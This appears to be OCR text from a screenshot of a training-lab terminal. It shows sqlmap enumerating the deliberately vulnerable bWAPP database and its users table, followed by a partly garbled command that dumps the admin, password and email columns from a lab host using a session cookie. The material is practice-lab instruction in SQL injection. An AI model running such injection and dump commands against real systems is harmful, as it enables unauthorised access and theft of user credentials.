 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
[19:30:01] [INFO] fetching tables for database: 'bWAPP'
Database: bWAPP
[5 tables]
+----------+
| blog     |
| heroes   |
| movies   |
| users    |
| visitors |
+----------+
[19:30:01] [INFO] fetching columns for table 'users' in database 'bWAPP'
Database: bWAPP
Table: users
[9 columns]
+-----------------+--------------+
| Column          | Type         |
+-----------------+--------------+
| activated       | tinyint(1)   |
| activation_code | varchar(100) |
| admin           | tinyint(1)   |
| email           | varchar(100) |
| id              | int(10)      |
| login           | varchar(100) |
| password        | varchar(100) |
| reset_code      | varchar(100) |
| secret          | varchar(100) |
+-----------------+--------------+
[19:30:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[*] ending @ 19:30:02 /2022-03-10/
root@INE:~# sqlmap -u "http://demo.ine.local/sqli_1.php?title=hello&action=search" --cookie "PHPSESSID=99bmjiohkkgl8t761sapdc0tr3; security_level=0" -p titl
rs -C admin,password,email --dump
Shell No. 1 bWAPP - SQL Injecti... Burp Suite Commun...